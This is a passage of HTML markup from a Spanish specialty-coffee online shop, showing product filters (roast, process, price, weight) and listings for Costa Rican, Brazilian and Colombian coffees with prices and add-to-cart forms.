				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Tostado para</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-32">
			<label for="f-32" class="af-checkbox-label">
									<input type="checkbox" id="f-32" class="af checkbox" name="f[1][]" value="32" data-url="32-espresso">
								<span class="name">Espresso</span>
				<span class="count">9</span>							</label>
					</li>
									<li class="item-f-31">
			<label for="f-31" class="af-checkbox-label">
									<input type="checkbox" id="f-31" class="af checkbox" name="f[1][]" value="31" data-url="31-filtro">
								<span class="name">Filtro</span>
				<span class="count">9</span>							</label>
					</li>
									<li class="item-f-33">
			<label for="f-33" class="af-checkbox-label">
									<input type="checkbox" id="f-33" class="af checkbox" name="f[1][]" value="33" data-url="omnitueste-para-filtro-y-espresso">
								<span class="name">Omnitueste (para Filtro y Espresso)</span>
				<span class="count">35</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f1]" value="32,31,33">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter c124 clearfix type-1 folderable foldered closed" data-trigger="c124" data-url="packs-envio-gratuito">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Packs envío gratuito</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-c-127">
			<label for="c-127" class="af-checkbox-label">
									<input type="checkbox" id="c-127" class="af checkbox" name="c[124][]" value="127" data-url="pack-cafe-en-grano-o-molido-con-envio-gratuito">
								<span class="name">pack café en grano o molido con envío gratuito</span>
				<span class="count">2</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[c124]" value="127">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f9 clearfix type-1 closed" data-trigger="f9" data-url="ecologico-organico">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Ecológico / Orgánico</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-522">
			<label for="f-522" class="af-checkbox-label">
									<input type="checkbox" id="f-522" class="af checkbox" name="f[9][]" value="522" data-url="si">
								<span class="name">Sí</span>
				<span class="count">5</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f9]" value="522">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f7 clearfix type-1 closed" data-trigger="f7" data-url="blend">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Blend</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-486">
			<label for="f-486" class="af-checkbox-label">
									<input type="checkbox" id="f-486" class="af checkbox" name="f[7][]" value="486" data-url="486-si">
								<span class="name">Sí</span>
				<span class="count">1</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f7]" value="486">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f11 clearfix type-1 closed" data-trigger="f11" data-url="proceso">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Proceso</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-1175">
			<label for="f-1175" class="af-checkbox-label">
									<input type="checkbox" id="f-1175" class="af checkbox" name="f[11][]" value="1175" data-url="anaerobico">
								<span class="name">Anaeróbico</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2162">
			<label for="f-2162" class="af-checkbox-label">
									<input type="checkbox" id="f-2162" class="af checkbox" name="f[11][]" value="2162" data-url="anaerobico-honey">
								<span class="name">Anaerobico Honey</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1344">
			<label for="f-1344" class="af-checkbox-label">
									<input type="checkbox" id="f-1344" class="af checkbox" name="f[11][]" value="1344" data-url="anaerobico-natural">
								<span class="name">Anaeróbico natural</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-612">
			<label for="f-612" class="af-checkbox-label">
									<input type="checkbox" id="f-612" class="af checkbox" name="f[11][]" value="612" data-url="anaerobico-natural-48-horas">
								<span class="name">Anaeróbico natural 48 horas</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1803">
			<label for="f-1803" class="af-checkbox-label">
									<input type="checkbox" id="f-1803" class="af checkbox" name="f[11][]" value="1803" data-url="black-honey">
								<span class="name">Black Honey</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-609">
			<label for="f-609" class="af-checkbox-label">
									<input type="checkbox" id="f-609" class="af checkbox" name="f[11][]" value="609" data-url="descafeinado-con-agua">
								<span class="name">Descafeinado con agua</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-604">
			<label for="f-604" class="af-checkbox-label">
									<input type="checkbox" id="f-604" class="af checkbox" name="f[11][]" value="604" data-url="honey">
								<span class="name">Honey</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-603">
			<label for="f-603" class="af-checkbox-label">
									<input type="checkbox" id="f-603" class="af checkbox" name="f[11][]" value="603" data-url="lavado">
								<span class="name">Lavado</span>
				<span class="count">24</span>							</label>
					</li>
									<li class="item-f-605">
			<label for="f-605" class="af-checkbox-label">
									<input type="checkbox" id="f-605" class="af checkbox" name="f[11][]" value="605" data-url="natural">
								<span class="name">Natural</span>
				<span class="count">10</span>							</label>
					</li>
									<li class="item-f-666">
			<label for="f-666" class="af-checkbox-label">
									<input type="checkbox" id="f-666" class="af checkbox" name="f[11][]" value="666" data-url="red-honey">
								<span class="name">Red Honey</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1804">
			<label for="f-1804" class="af-checkbox-label">
									<input type="checkbox" id="f-1804" class="af checkbox" name="f[11][]" value="1804" data-url="secado-al-sol">
								<span class="name">Secado al Sol</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-664">
			<label for="f-664" class="af-checkbox-label">
									<input type="checkbox" id="f-664" class="af checkbox" name="f[11][]" value="664" data-url="sugar-cane">
								<span class="name">Sugar cane</span>
				<span class="count">1</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f11]" value="1175,2162,1344,612,1803,609,604,603,605,666,1804,664">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter p clearfix range-filter has-slider" data-trigger="p" data-url="precio">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Precio</h5>
				</div>
				<div class="af_filter_content">
													<div class="p_slider af_slider slider" data-url="precio" data-type="p">
						<div class="slider-bar">
							<input type="hidden" id="p_slider" value="9,56" data-step="1">
						</div>
						<div class="slider-values">
							<span class="from_display slider_value">
								<span class="prefix"></span><span class="value">
								9</span><span class="suffix"> €</span>
								<input type="text" id="p_from" class="input-text" name="sliders[p][from]" value="9" >
								<input type="hidden" id="p_min" name="sliders[p][min]" value="9" >
							</span>
							<span class="to_display slider_value">
								<span class="prefix"></span><span class="value">
								56</span><span class="suffix"> €</span>
								<input type="text" id="p_to" class="input-text" name="sliders[p][to]" value="56">
								<input type="hidden" id="p_max" name="sliders[p][max]" value="56">
							</span>
						</div>
					</div>
																	</div>
							</div>
															<div class="af_filter a1 clearfix type-1 closed" data-trigger="a1" data-url="peso">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Peso</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-a-70">
			<label for="a-70" class="af-checkbox-label">
									<input type="checkbox" id="a-70" class="af checkbox" name="a[1][]" value="70" data-url="100g">
								<span class="name">100g</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-a-2">
			<label for="a-2" class="af-checkbox-label">
									<input type="checkbox" id="a-2" class="af checkbox" name="a[1][]" value="2" data-url="1kg">
								<span class="name">1Kg</span>
				<span class="count">26</span>							</label>
					</li>
									<li class="item-a-1">
			<label for="a-1" class="af-checkbox-label">
									<input type="checkbox" id="a-1" class="af checkbox" name="a[1][]" value="1" data-url="250g">
								<span class="name">250g</span>
				<span class="count">36</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[a1]" value="70,2,1">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
								</form>
				<div class="btn-holder hidden">
			<a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
				View products <span class="af-total-count">55</span>
			</a>
					</div>
	</div>
	<a href="#" class="btn-primary compact-toggle type-1">
		<span class="icon-filter compact-toggle-icon"></span>
		<span class="compact-toggle-text">Filter</span>
	</a>
</div>
<div class="af-compact-overlay"></div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        De acuerdo
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <!---
<div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Chocolate &amp; Dulces</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>
--->  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Cuadrícula"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Lista"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Hay 55 productos</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Selector Ordenar por"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/chocolate-dulces?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventas en orden decreciente
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/chocolate-dulces?order=product.position.asc"
        class="select-list js-search-link"
      >
        Relevancia
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/chocolate-dulces?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre, A a Z
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/chocolate-dulces?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre, Z a A
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/chocolate-dulces?order=product.price.asc"
        class="select-list js-search-link"
      >
        Precio: de más bajo a más alto
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/chocolate-dulces?order=product.price.desc"
        class="select-list js-search-link"
      >
        Precio, de más alto a más bajo
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/chocolate-dulces?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/chocolate-dulces?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Mostrando 1-55 de 55 artículo(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros activos</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple plist-dsimple-new ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="577" data-id-product-attribute="12728" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-unica-del-este.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1972-home_default/cafe-de-especialidad-de-costa-rica-unica-del-este.jpg"
		alt = "Panaca - Costa Rica"
		data-full-size-image-url = "https://cafegourmet.es/1972-large_default/cafe-de-especialidad-de-costa-rica-unica-del-este.jpg"
	  >
	  		<span class="product-additional" data-idproduct="577"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="577" data-id-product-attribute="12728" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="577" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="577">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-unica-del-este.html">PANACA - Costa Rica</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.1">12,10 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de Especialidad de Costa Rica - Panaca
 
Región: Tarrazú - Costa Rica
Altura: 1500/1800 - msnm
Productor: Pequeños agricultores de la zona...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="577" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_577" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_577" name="minimal_quantity">
		<input type="hidden" value="12728" class="id_product_attribute id_product_attribute_577" name="id_product_attribute">
		<input type="hidden" value="577" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_577" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_577 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="124" data-id-product-attribute="11943" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-brasil-los-montes-floco.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1275-home_default/cafe-de-especialidad-de-brasil-los-montes-floco.jpg"
		alt = "Café de especialidad de Brasil, los montes, Floco - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1275-large_default/cafe-de-especialidad-de-brasil-los-montes-floco.jpg"
	  >
	  		<span class="product-additional" data-idproduct="124"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="124" data-id-product-attribute="11943" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="124" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="124">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-brasil-los-montes-floco.html">LOS MONTES - Brasil</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="11.88">11,88 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de BRASIL Los Montes
Zona: Minas Gerais
Altura: 1.150 msnm
Productor: Daterra
Clasificación: 15-16
Variedad:  Mundo Novo...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="124" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_124" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_124" name="minimal_quantity">
		<input type="hidden" value="11943" class="id_product_attribute id_product_attribute_124" name="id_product_attribute">
		<input type="hidden" value="124" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_124" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_124 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="495" data-id-product-attribute="11919" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-la-roma-floco.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1656-home_default/cafe-de-especialidad-de-colombia-la-roma-floco.jpg"
		alt = "Café de especialidad deColombia - Huila - Floco - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1656-large_default/cafe-de-especialidad-de-colombia-la-roma-floco.jpg"
	  >
	  		<span class="product-additional" data-idproduct="495"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="495" data-id-product-attribute="11919" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="495" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="495">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-la-roma-floco.html">LA ROMA - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.21">12,21 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de Especialidad de COLOMBIA La Roma
 
Región: Tolima
Altura: 1650-1950 msnm
Productor: Proyecto Black Condor
Variedad: Bourbon, Caturra...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="495" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_495" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_495" name="minimal_quantity">
		<input type="hidden" value="11919" class="id_product_attribute id_product_attribute_495" name="id_product_attribute">
		<input type="hidden" value="495" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_495" name="qty" value="1" data-min="1">
